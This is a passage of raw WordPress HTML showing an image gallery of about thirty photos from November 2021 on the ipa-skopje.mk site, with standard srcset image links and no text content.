		<div id='sc_gallery-1' class='gallery galleryid-1991 gallery-columns-5 gallery-size-large file'><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/001-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/001-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/001-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/001-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/001-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/001-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/001-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/001-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/001-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/001-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/1-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/1-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/1-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon portrait'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/2-scaled.jpg'><img width="683" height="1024" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/2-683x1024.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/2-683x1024.jpg 683w, https://ipa-skopje.mk/wp-content/uploads/2021/11/2-200x300.jpg 200w, https://ipa-skopje.mk/wp-content/uploads/2021/11/2-768x1152.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/2-1024x1536.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/2-1365x2048.jpg 1365w, https://ipa-skopje.mk/wp-content/uploads/2021/11/2-97x146.jpg 97w, https://ipa-skopje.mk/wp-content/uploads/2021/11/2-33x50.jpg 33w, https://ipa-skopje.mk/wp-content/uploads/2021/11/2-50x75.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/2-scaled.jpg 1707w" sizes="(max-width: 683px) 100vw, 683px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/3-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/3-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/3-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/3-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/3-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/3-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/3-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/3-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/3-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/3-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/4-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/4-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/4-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/4-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/4-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/4-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/4-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/4-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/4-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/4-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/5-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/5-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/5-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/5-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/5-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/5-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/5-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/5-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/5-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/5-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/7-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/7-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/7-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/7-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/7-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/7-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/7-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/7-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/7-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/7-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/8-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/8-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/8-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/8-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/8-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/8-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/8-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/8-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/8-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/8-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/9-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/9-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/9-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/9-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/9-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/9-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/9-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/9-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/9-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/9-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/10-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/10-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/10-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/10-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/10-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/10-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/10-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/10-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/10-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/10-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/11-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/11-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/11-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/11-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/11-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/11-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/11-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/11-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/11-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/11-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/12-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/12-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/12-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/12-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/12-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/12-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/12-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/12-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/12-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/12-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/13-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/13-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/13-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/13-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/13-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/13-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/13-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/13-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/13-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/13-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/14-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/14-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/14-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/15-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/15-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/15-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/16-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/16-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/16-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/16-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/16-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/16-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/16-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/16-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/16-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/16-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/17-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/17-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/17-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/17-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/17-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/17-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/17-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/17-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/17-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/17-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/18-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/18-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/18-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/18-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/18-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/18-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/18-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/18-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/18-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/18-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/19-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/19-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/19-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/19-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/19-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/19-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/19-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/19-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/19-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/19-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/20-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/20-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/20-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/21-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/21-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/21-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/21-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/21-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/21-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/21-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/21-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/21-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/21-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/22-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/22-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/22-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/22-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/22-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/22-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/22-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/22-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/22-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/22-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/23-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/23-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/23-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/23-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/23-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/23-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/23-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/23-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/23-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/23-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/24-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/24-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/24-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/24-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/24-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/24-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/24-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/24-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/24-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/24-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/25-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/25-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/25-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/25-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/25-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/25-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/25-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/25-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/25-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/25-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon portrait'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/26-scaled.jpg'><img width="683" height="1024" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/26-683x1024.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/26-683x1024.jpg 683w, https://ipa-skopje.mk/wp-content/uploads/2021/11/26-200x300.jpg 200w, https://ipa-skopje.mk/wp-content/uploads/2021/11/26-768x1152.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/26-1024x1536.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/26-1365x2048.jpg 1365w, https://ipa-skopje.mk/wp-content/uploads/2021/11/26-97x146.jpg 97w, https://ipa-skopje.mk/wp-content/uploads/2021/11/26-33x50.jpg 33w, https://ipa-skopje.mk/wp-content/uploads/2021/11/26-50x75.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/26-scaled.jpg 1707w" sizes="(max-width: 683px) 100vw, 683px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/27-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/27-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/27-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/27-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon portrait'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/28-scaled.jpg'><img width="683" height="1024" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/28-683x1024.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/28-683x1024.jpg 683w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-200x300.jpg 200w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-768x1152.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-1024x1536.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-1365x2048.jpg 1365w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-97x146.jpg 97w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-33x50.jpg 33w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-50x75.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/28-scaled.jpg 1707w" sizes="(max-width: 683px) 100vw, 683px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
